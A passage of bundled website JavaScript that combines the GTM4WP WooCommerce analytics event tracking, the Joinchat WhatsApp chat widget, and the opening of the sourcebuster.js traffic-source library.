document.querySelectorAll('.product-quantity input.qty').forEach(function(qty_el){
const original_value=qty_el.defaultValue;
let current_value=parseInt(qty_el.value);
if(isNaN(current_value) ){
current_value=original_value;
}
if(original_value!=current_value){
const cart_item_temp=qty_el.closest('.cart_item');
const productdata_el=cart_item_temp&&cart_item_temp.querySelector('.remove');
if(!productdata_el){
return;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if(original_value < current_value){
productdata.quantity=current_value - original_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}else{
productdata.quantity=original_value - current_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
});
}
function gtm4wp_woocommerce_handle_payment_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('payment_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let payment_type='(payment type not found)';
let payment_el=document.querySelector('.payment_methods input:checked');
if(!payment_el){
payment_el=document.querySelector('input[name^=payment_method]');
}
if(payment_el){
payment_type=payment_el.value;
}
gtm4wp_push_ecommerce('add_payment_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'payment_type': payment_type,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('payment_method');
}
function gtm4wp_woocommerce_handle_shipping_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let shipping_tier='(shipping tier not found)';
let shipping_el=document.querySelector('input[name^=shipping_method]:checked');
if(!shipping_el){
shipping_el=document.querySelector('input[name^=shipping_method]');
}
if(shipping_el){
shipping_tier=shipping_el.value;
}
gtm4wp_push_ecommerce('add_shipping_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'shipping_tier': shipping_tier,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('shipping_method');
}
function gtm4wp_woocommerce_process_pages(){
const gtm4wp_product_block_names={
'wp-block-handpicked-products': {
'displayname': 'Handpicked Products',
'counter': 1
},
'wp-block-product-best-sellers': {
'displayname': 'Best Selling Products',
'counter': 1
},
'wp-block-product-category': {
'displayname': 'Product Category List',
'counter': 1
},
'wp-block-product-new': {
'displayname': 'New Products',
'counter': 1
},
'wp-block-product-on-sale': {
'displayname': 'Sale Products',
'counter': 1
},
'wp-block-products-by-attribute': {
'displayname': 'Products By Attribute',
'counter': 1
},
'wp-block-product-tag': {
'displayname': 'Products By Tag',
'counter': 1
},
'wp-block-product-top-rated': {
'displayname': 'Top Rated Products',
'counter': 1
},
}
document.querySelectorAll('.wc-block-grid .wc-block-grid__product').forEach(function(product_grid_item){
const product_grid_container=product_grid_item.closest('.wc-block-grid');
const product_data_el=product_grid_item.querySelector('.gtm4wp_productdata');
if(product_grid_container&&product_data_el){
const product_grid_container_classes=product_grid_container.classList;
if(product_grid_container_classes){
for(let i in gtm4wp_product_block_names){
if(product_grid_container_classes.contains(i) ){
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'item_list_name', gtm4wp_product_block_names[i].displayname);
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'index', gtm4wp_product_block_names[i].counter);
gtm4wp_product_block_names[i].counter++;
}}
}}
});
if(document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').length > 0){
let products=[];
document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').forEach(function(productdata_el){
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
products.push(productdata);
});
if(gtm4wp_product_per_impression > 0){
let chunk;
while(products.length){
chunk=products.splice(0, gtm4wp_product_per_impression);
gtm4wp_push_ecommerce('view_item_list', chunk, {
'currency': gtm4wp_currency
});
}}else{
gtm4wp_push_ecommerce('view_item_list', products, {
'currency': gtm4wp_currency
});
}}
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(event_target_element.closest('.add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)') ){
const product_el=event_target_element.closest('.product,.wc-block-grid__product');
const productdata_el=product_el&&product_el.querySelector('.gtm4wp_productdata');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if("variable"===productdata.product_type||"grouped"===productdata.product_type){
return true;
}
if(productdata.productlink){
delete productdata.productlink;
}
delete productdata.product_type;
productdata.quantity=1;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price
});
}
const add_to_cart_button=event_target_element.closest('.single_add_to_cart_button');
if(add_to_cart_button){
if(add_to_cart_button.classList.contains('disabled')||add_to_cart_button.disabled){
return true;
}
const product_form=event_target_element.closest('form.cart');
if(!product_form){
return true;
}
let product_variant_id=product_form.querySelectorAll('[name=variation_id]');
let product_is_grouped=product_form.classList&&product_form.classList.contains('grouped_form');
if(product_variant_id.length > 0){
if(gtm4wp_last_selected_product_variation){
const qty_el=product_form.querySelector('[name=quantity]');
gtm4wp_last_selected_product_variation.quantity=(qty_el&&qty_el.value)||1;
gtm4wp_push_ecommerce('add_to_cart', [ gtm4wp_last_selected_product_variation ], {
'currency': gtm4wp_currency,
'value': (gtm4wp_last_selected_product_variation.price * gtm4wp_last_selected_product_variation.quantity).toFixed(2)
});
}}else if(product_is_grouped){
const products_in_group=document.querySelectorAll('.grouped_form .gtm4wp_productdata');
let products=[];
let sum_value=0;
products_in_group.forEach(function(product_data_el){
const productdata=gtm4wp_read_json_from_node(product_data_el, 'gtm4wp_product_data', ['productlink']);
if(!productdata){
return true;
}
let product_qty=0;
const product_qty_input=document.querySelectorAll('input[name=quantity\\[' + productdata.internal_id + '\\]]');
if(product_qty_input.length > 0){
product_qty=(product_qty_input[0]&&product_qty_input[0].value)||1;
}else{
return true;
}
if(0==product_qty){
return true;
}
productdata.quantity=product_qty;
delete productdata.internal_id;
products.push(productdata);
sum_value +=productdata.price * productdata.quantity;
});
if(0==products.length){
return true;
}
gtm4wp_push_ecommerce('add_to_cart', products, {
'currency': gtm4wp_currency,
'value': sum_value.toFixed(2)
});
}else{
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let productdata=gtm4wp_read_from_json(product_data_el.value);
productdata.quantity=product_form.querySelector('[name=quantity]')&&product_form.querySelector('[name=quantity]').value;
if(isNaN(productdata.quantity) ){
productdata.quantity=1;
}
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
if(event_target_element.closest('.mini_cart_item a.remove,.product-remove a.remove') ){
const click_el=event_target_element;
const productdata_el=click_el&&click_el.closest('.mini_cart_item a.remove,.product-remove a.remove');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
let qty=0;
const cart_item_el=productdata_el.closest('.cart_item');
let qty_element=cart_item_el&&cart_item_el.querySelectorAll('.product-quantity input.qty');
if(!qty_element||(0===qty_element.length) ){
const mini_cart_item_el=productdata_el.closest('.mini_cart_item');
qty_element=mini_cart_item_el&&mini_cart_item_el.querySelectorAll('.quantity');
if(qty_element&&(qty_element.length > 0) ){
qty=parseInt(qty_element[0].textContent);
if(Number.isNaN(qty) ){
qty=0;
}}
}else{
qty=qty_element[0].value;
}
if(0===qty){
return true;
}
productdata.quantity=qty;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}
if(event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a')
){
if('undefined'==typeof google_tag_manager){
return true;
}
const event_target_element=e.target;
const matching_link_element=event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a'
);
if(!matching_link_element){
return true;
}
let temp_selector=event_target_element.closest('.product,.wc-block-grid__product');
let productdata_el;
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products li');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products>div');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.woocommerce-grouped-product-list-item__label');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
productdata_el=event_target_element;
}}
}}
const productdata=gtm4wp_read_json_from_node(productdata_el, 'gtm4wp_product_data', ['internal_id']);
if(!productdata){
return true;
}
if(productdata.productlink!=matching_link_element.getAttribute('href') ){
return true;
}
for (let i in window.google_tag_manager){
if(i.substring(0,4).toLowerCase()=="gtm-"){
window.gtm4wp_first_container_id=i;
break;
}}
if(""===window.gtm4wp_first_container_id){
return true;
}
const ctrl_key_pressed=e.ctrlKey||e.metaKey;
const target_new_tab=('_blank'===matching_link_element.target);
let event_already_prevented=e.defaultPrevented;
if(!event_already_prevented){
e.preventDefault();
}
if(ctrl_key_pressed||target_new_tab){
window.productpage_window=window.open('about:blank', '_blank');
}
const productlink_to_redirect=productdata.productlink;
delete productdata.productlink;
let datalayer_timeout=2000;
if(window.gtm4wp_datalayer_max_timeout){
datalayer_timeout=window.gtm4wp_datalayer_max_timeout;
}
gtm4wp_push_ecommerce('select_item', [ productdata ], {
'currency': gtm4wp_currency
}, function(container_id){
if("undefined"!==typeof container_id&&window.gtm4wp_first_container_id!=container_id){
return true;
}
if(!event_already_prevented){
if(( target_new_tab||ctrl_key_pressed)&&productpage_window){
productpage_window.location.href=productlink_to_redirect;
}else{
document.location.href=productlink_to_redirect;
}}
},
datalayer_timeout);
}}, { capture: true });
jQuery(document).on('found_variation', function(event, product_variation){
if("undefined"==typeof product_variation){
return;
}
if((document.readyState==="interactive")&&gtm4wp_view_item_fired_during_pageload){
return;
}
const product_form=event.target;
if(!product_form){
return true;
}
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let current_product_detail_data;
try {
current_product_detail_data=JSON.parse(product_data_el.value);
} catch(e){
console&&console.error&&console.error(e.message);
return true;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(current_product_detail_data.price);
current_product_detail_data.item_group_id=current_product_detail_data.id;
current_product_detail_data.id=product_variation.variation_id;
current_product_detail_data.item_id=product_variation.variation_id;
current_product_detail_data.sku=product_variation.sku;
if(gtm4wp_use_sku_instead&&product_variation.sku&&(''!==product_variation.sku)){
current_product_detail_data.id=product_variation.sku;
current_product_detail_data.item_id=product_variation.sku;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(product_variation.display_price);
let product_variation_attribute_values=[];
for(let attrib_key in product_variation.attributes){
product_variation_attribute_values.push(product_variation.attributes[ attrib_key ]);
}
current_product_detail_data.item_variant=product_variation_attribute_values.join(',');
gtm4wp_last_selected_product_variation=current_product_detail_data;
delete current_product_detail_data.internal_id;
gtm4wp_push_ecommerce('view_item', [ current_product_detail_data ], {
'currency': gtm4wp_currency,
'value': current_product_detail_data.price
});
if(document.readyState==="interactive"){
gtm4wp_view_item_fired_during_pageload=true;
}});
jQuery('.variations select').trigger('change');
jQuery(document).ajaxSuccess(function(event, xhr, settings){
if(typeof settings!=='undefined'){
if(settings.url.indexOf('wc-api=WC_Quick_View') > -1){
setTimeout(function(){
const dl_data=document.querySelector('#gtm4wp_quickview_data');
if(dl_data&&dl_data.dataset&&dl_data.dataset.gtm4wp_datalayer){
try {
const dl_data_obj=JSON.parse(dl_data.dataset.gtm4wp_datalayer);
if(dl_data_obj&&window.dataLayer){
window.dataLayer.push(dl_data_obj);
}} catch(e){
console&&console.error&&console.error(e.message);
}}
}, 500);
}}
});
let gtm4wp_is_cart=false;
let gtm4wp_is_checkout=false;
const doc_body=document.querySelector('body');
if(doc_body){
gtm4wp_is_cart=doc_body.classList&&doc_body.classList.contains('woocommerce-cart');
gtm4wp_is_checkout=doc_body.classList&&doc_body.classList.contains('woocommerce-checkout');
}
if(gtm4wp_is_cart){
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('[name=update_cart]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
document.addEventListener('keypress', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('.woocommerce-cart-form input[type=number]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
}
if(gtm4wp_is_checkout){
window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0;
window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[];
window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[];
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name^=shipping_method]') ){
return true;
}
gtm4wp_woocommerce_handle_shipping_method_change();
});
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name=payment_method]') ){
return true;
}
gtm4wp_woocommerce_handle_payment_method_change();
});
const checkout_form=jQuery('form.checkout');
checkout_form.on('checkout_place_order', function (){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method')==-1){
gtm4wp_woocommerce_handle_shipping_method_change();
}
if(gtm4wp_checkout_step_fired.indexOf('payment_method')==-1){
gtm4wp_woocommerce_handle_payment_method_change();
}});
}}
function gtm4wp_woocommerce_page_loading_completed(){
document.removeEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.removeEventListener("load", gtm4wp_woocommerce_page_loading_completed);
gtm4wp_woocommerce_process_pages();
}
if(document.readyState!=="loading"){
window.setTimeout(gtm4wp_woocommerce_process_pages);
}else{
document.addEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.addEventListener("load", gtm4wp_woocommerce_page_loading_completed);
};
((window, document, joinchat_obj)=> {
'use strict';
joinchat_obj={
$div: null,
settings: null,
store: null,
chatbox: false,
showed_at: 0,
is_ready: false,
is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
can_qr: window.QrCreator&&typeof QrCreator.render==='function',
...joinchat_obj
};
window.joinchat_obj=joinchat_obj;
joinchat_obj.$=function (selector){
return this.$div.querySelector(selector);
};
joinchat_obj.$$=function (selector){
return this.$div.querySelectorAll(selector);
};
/**
* Trigger Analytics events
*
* Available customizations via joinchat_obj.settings:
*  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
*  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
*
* All params can be edited with document event 'joinchat:event' or cancel if returns false.
* e.g.: $(document).on('joinchat:event', function(){ return false; });
*
*/
joinchat_obj.send_event=function (params){
params={
event_category: 'JoinChat',
event_label: '',
event_action: '',           // "chanel: id"
chat_channel: 'whatsapp',
chat_id: '--',
is_mobile: this.is_mobile ? 'yes':'no',
page_location: location.href,
page_title: document.title||'no title',
...params
};
params.event_label=params.event_label||params.link||'';
params.event_action=params.event_action||`${params.chat_channel}: ${params.chat_id}`;
delete params.link;
if(!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;
const data_layer=window[this.settings.data_layer]||window[window.gtm4wp_datalayer_name]||window.dataLayer;
if(typeof data_layer==='object'){
const gtag=window.gtag||function (){ data_layer.push(arguments); };
const ga4_event=this.settings.ga_event!==undefined ? this.settings.ga_event:'generate_lead';
if(ga4_event){
const ga4_params={ transport_type: 'beacon', ...params };
Object.keys(ga4_params).forEach(k=> {
if(k==='page_location') ga4_params[k]=ga4_params[k].substring(0, 1000);
else if(k==='page_referrer') ga4_params[k]=ga4_params[k].substring(0, 420);
else if(k==='page_title') ga4_params[k]=ga4_params[k].substring(0, 300);
else if(typeof ga4_params[k]==='string') ga4_params[k]=ga4_params[k].substring(0, 100);
});
const ga4_tags=[];
const ga4_send=tag=> {
if(ga4_tags.includes(tag)) return;
if(tag.startsWith('G-')||tag.startsWith('GT-')){
ga4_tags.push(tag);
gtag('event', ga4_event, { send_to: tag, ...ga4_params });
}};
if(window.google_tag_data&&google_tag_data.tidr&&!!google_tag_data.tidr.destination){
for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
}
data_layer.forEach(item=> {
if(item[0]==='config'&&item[1]) ga4_send(item[1]);
});
}
if(this.settings.gads){
gtag('event', 'conversion', { send_to: this.settings.gads });
}}
const event_category=params.event_category;
delete params.event_category;
if(typeof data_layer==='object'){
data_layer.push({ event: event_category, ...params });
}
if(typeof fbq==='function'){
if(params.chat_channel==='whatsapp'){
const phone=params.chat_id;
const masked=`${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;
params.chat_id=masked;
params.event_label=params.event_label.replace(phone, masked);
params.event_action=params.event_action.replace(phone, masked);
}
fbq('trackCustom', event_category, params);
}};
joinchat_obj.get_wa_link=function (phone, message, wa_web){
message=message!==undefined ? message:this.settings.message_send||'';
wa_web=wa_web!==undefined ? wa_web:this.settings.whatsapp_web&&!this.is_mobile;
const url=new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=':'https://wa.me/'}${phone||this.settings.telephone}`);
if(message) url.searchParams.set('text', message);
return url.toString();
};
joinchat_obj.show=function (tooltip){
this.$div.removeAttribute('hidden');
this.$div.classList.add('joinchat--show');
if(tooltip){
this.$div.classList.add('joinchat--tooltip');
}};
joinchat_obj.hide=function (){
this.$div.classList.remove('joinchat--show');
};
joinchat_obj.chatbox_show=function (){
if(this.chatbox) return;
this.chatbox=true;
this.showed_at=Date.now();
this.$div.classList.add('joinchat--chatbox');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:show'));
};
joinchat_obj.chatbox_hide=function (){
if(!this.chatbox) return;
this.chatbox=false;
this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:hide'));
};
joinchat_obj.save_hash=function (){
if(!this.settings.message_hash) return;
if(this.settings.message_delay < 0) return;
let saved_hashes=(this.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
if(!saved_hashes.includes(this.settings.message_hash)){
saved_hashes.push(this.settings.message_hash);
this.store.setItem('joinchat_hashes', saved_hashes.join(','));
}};
joinchat_obj.open_whatsapp=function (phone, message){
phone=phone||this.settings.telephone;
message=message!==undefined ? message:this.settings.message_send||'';
let params={
link: this.get_wa_link(phone, message),
chat_channel: 'whatsapp',
chat_id: phone,
chat_message: message,
};
if(!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;
this.send_event(params);
window.open(params.link, 'joinchat', 'noopener');
};
joinchat_obj.need_optin=function (){
return this.$div.classList.contains('joinchat--optout');
};
joinchat_obj.use_qr=function (){
return !!this.settings.qr&&this.can_qr&&!this.is_mobile;
}
joinchat_obj.open=function (direct, phone, message){
if((direct&&!this.need_optin())||!joinchat_obj.$('.joinchat__chatbox')){
if(Date.now() < joinchat_obj.showed_at + 600) return;
this.save_hash();
this.open_whatsapp(phone, message);
}else{
this.chatbox_show();
}}
joinchat_obj.close=function (){
this.save_hash();
this.chatbox_hide();
}
joinchat_obj.rand_text=function (node){
node.querySelectorAll('jc-rand').forEach(rand=> {
const options=rand.children;
rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
});
}
joinchat_obj.qr=function (text, options){
const canvas=document.createElement('CANVAS');
QrCreator.render(Object.assign({
text: text,
radius: 0.4,
background: '#FFF',
size: 200 * (window.devicePixelRatio||1),
}, this.settings.qr||{}, options||{}), canvas);
return canvas;
}
function joinchat_magic(){
document.dispatchEvent(new Event('joinchat:starting'));
const button_delay=joinchat_obj.settings.button_delay * 1000;
const chat_delay=Math.max(0, joinchat_obj.settings.message_delay * 1000);
const has_cta = !!joinchat_obj.settings.message_hash;
const has_pageviews=parseInt(joinchat_obj.store.getItem('joinchat_views')||1) >=joinchat_obj.settings.message_views;
const saved_hashes=(joinchat_obj.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
const cta_viewed=joinchat_obj.settings.cta_viewed!==undefined ?
joinchat_obj.settings.cta_viewed:saved_hashes.indexOf(joinchat_obj.settings.message_hash||'none')!==-1;
const has_tooltip = !cta_viewed&&(joinchat_obj.settings.message_badge||!has_cta||!chat_delay||!has_pageviews);
setTimeout(()=> joinchat_obj.show(has_tooltip), button_delay);
const joinchatOpen=()=> joinchat_obj.open();
if(has_cta&&!cta_viewed&&chat_delay){
let timeout_auto_show;
if(joinchat_obj.settings.message_badge){
timeout_auto_show=setTimeout(()=> joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
}else if(has_pageviews){
timeout_auto_show=setTimeout(joinchatOpen, button_delay + chat_delay);
}
document.addEventListener('joinchat:show', ()=> clearTimeout(timeout_auto_show), { once: true });
}
const jc_button=joinchat_obj.$('.joinchat__button');
if(!joinchat_obj.is_mobile){
let timeout_on_hover;
jc_button.addEventListener('mouseenter', ()=> { if(joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover=setTimeout(joinchatOpen, 1500); });
jc_button.addEventListener('mouseleave', ()=> { clearTimeout(timeout_on_hover); });
}
jc_button.addEventListener('click', joinchatOpen);
joinchat_obj.$('.joinchat__open')?.addEventListener('click', ()=> joinchat_obj.open(true));
joinchat_obj.$('.joinchat__close')?.addEventListener('click', ()=> joinchat_obj.close());
joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e=> joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));
joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e){
e.preventDefault();
this.scrollTop +=e.deltaY;
}, { passive: false });
if(joinchat_obj.is_mobile){
let timeout_kb, timeout_resize;
const toggleOnFormFocus=()=> {
const type=(document.activeElement.type||'').toLowerCase();
if([
'date',
'datetime',
'email',
'month',
'number',
'password',
'search',
'tel',
'text',
'textarea',
'time',
'url',
'week',
].includes(type)){
if(joinchat_obj.chatbox){
joinchat_obj.chatbox_hide();
setTimeout(()=> joinchat_obj.hide(), 400);
}else{
joinchat_obj.hide();
}}else{
joinchat_obj.show();
}}
['focusin', 'focusout'].forEach(event=> document.addEventListener(event, e=> {
if(e.target.matches('input, textarea')&&!joinchat_obj.$div.contains(e.target)){
clearTimeout(timeout_kb);
timeout_kb=setTimeout(toggleOnFormFocus, 200);
}}));
window.addEventListener('resize', ()=> {
clearTimeout(timeout_resize);
timeout_resize=setTimeout(()=> { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
});
window.dispatchEvent(new Event('resize'));
}
if(joinchat_obj.use_qr()){
joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
}else{
joinchat_obj.$('.joinchat__qr')?.remove();
}
if(chat_delay&&!has_pageviews){
joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views')||0) + 1);
}
document.addEventListener('joinchat:show', ()=> {
const jc_scroll=joinchat_obj.$('.joinchat__scroll');
const jc_chat=joinchat_obj.$('.joinchat__chat');
const jc_bubbles=joinchat_obj.$$('.joinchat__bubble');
if(!jc_chat) return;
if(has_cta) joinchat_obj.rand_text(jc_chat);
if(jc_bubbles.length <=1||window.matchMedia('(prefers-reduced-motion)').matches){
setTimeout(()=> jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1);
return;
}
jc_bubbles.forEach(bubble=> bubble.classList.add('joinchat--hidden'));
joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');
let index=0;
const random=(min, max)=> Math.round(Math.random() * (max - min) + min);
const showBubble=(bubble, next_delay)=> {
joinchat_obj.$('.joinchat__bubble--loading')?.remove();
bubble.classList.remove('joinchat--hidden');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(nextBubble, next_delay);
}
const nextBubble=()=> {
if(index >=jc_bubbles.length){
joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
jc_chat.dispatchEvent(new Event('joinchat:bubbles'));
return;
}
const bubble=jc_bubbles[index++];
if(bubble.classList.contains('joinchat__bubble--note')){
showBubble(bubble, 100);
}else{
jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(()=> showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200));
}};
nextBubble();
}, { once: true });
const location_url=new URL(window.location);
if(location_url.hash==='#joinchat'||location_url.searchParams.has('joinchat')){
const query_delay=(parseInt(location_url.searchParams.get('joinchat'))||0) * 1000;
setTimeout(()=> joinchat_obj.show(), query_delay);
setTimeout(()=> joinchat_obj.chatbox_show(), query_delay + 700);
}
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
});
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_close')) return;
e.preventDefault();
joinchat_obj.close();
});
const show_on_scroll=document.querySelectorAll('.joinchat_show, .joinchat_force_show');
if(has_cta&&show_on_scroll&&'IntersectionObserver' in window){
const observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.intersectionRatio <=0) return;
if(cta_viewed&&!entry.target.classList.contains('joinchat_force_show')) return;
observer.disconnect();
joinchatOpen();
});
});
show_on_scroll.forEach(element=> observer.observe(element));
}
joinchat_obj.is_ready=true;
document.dispatchEvent(new Event('joinchat:start'));
}
const on_page_ready=()=> {
joinchat_obj.$div=document.querySelector('.joinchat');
if(!joinchat_obj.$div) return;
joinchat_obj.settings=JSON.parse(joinchat_obj.$div.dataset.settings);
try {
localStorage.test=2;
joinchat_obj.store=localStorage;
} catch (e){
joinchat_obj.store={
_data: {},
setItem: function (id, val){ this._data[id]=String(val); },
getItem: function (id){ return this._data.hasOwnProperty(id) ? this._data[id]:null; }};}
if(!!joinchat_obj.settings&&!!joinchat_obj.settings.telephone){
if(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only){
joinchat_magic();
}else{
joinchat_obj.hide();
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
});
}
if(joinchat_obj.can_qr&&!joinchat_obj.is_mobile){
document.querySelectorAll('.joinchat-button__qr').forEach(el=> el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
}else{
document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el=> el.remove());
}
if(joinchat_obj.settings.sku!==undefined&&typeof jQuery==='function'){
const message=joinchat_obj.settings.message_send;
jQuery('form.variations_form').on('found_variation reset_data', function (e, variation){
const sku=variation&&variation.sku||joinchat_obj.settings.sku;
joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e=> e.textContent=sku);
joinchat_obj.settings.message_send=message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
});
}}
}
if(document.readyState!=='loading') on_page_ready();
else document.addEventListener('DOMContentLoaded', on_page_ready);
})(window, document, window.joinchat_obj||{});
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";
var init=_dereq_('./init');
var sbjs={
init: function(prefs){
this.get=init(prefs);
if(prefs&&prefs.callback&&typeof prefs.callback==='function'){
prefs.callback(this.get);
}}
};
module.exports=sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
utils=_dereq_('./helpers/utils');
var data={
containers: {
current:          'sbjs_current',
current_extra:    'sbjs_current_add',
first:            'sbjs_first',
first_extra:      'sbjs_first_add',
session:          'sbjs_session',
udata:            'sbjs_udata',
promocode:        'sbjs_promo'
},
service: {
migrations:       'sbjs_migrations'
},
